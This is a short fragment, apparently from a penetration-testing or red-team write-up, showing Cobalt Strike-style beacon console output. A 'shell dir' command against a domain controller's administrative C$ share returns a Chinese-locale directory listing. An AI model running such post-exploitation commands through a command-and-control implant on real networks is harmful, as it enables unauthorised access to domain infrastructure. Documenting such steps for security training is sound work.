 beacon> shell dir \\dc.delay.com\c$
[*] Tasked beacon to run: dir \\dc.delay.com\c$
[+] host called home, sent: 52 bytes
[+] received output:
驱动器 \\dc.delay.com\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\dc.delay.com\c$ 的目录
2019/09/08  18:57    <DIR>          101cde781c961a208b
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2023/05/28  17:53    <DIR>          Users
2023/06/01  00:04    <DIR>          Windows
0 个文件              0 字节
6 个目录 54,785,384,448 可用字节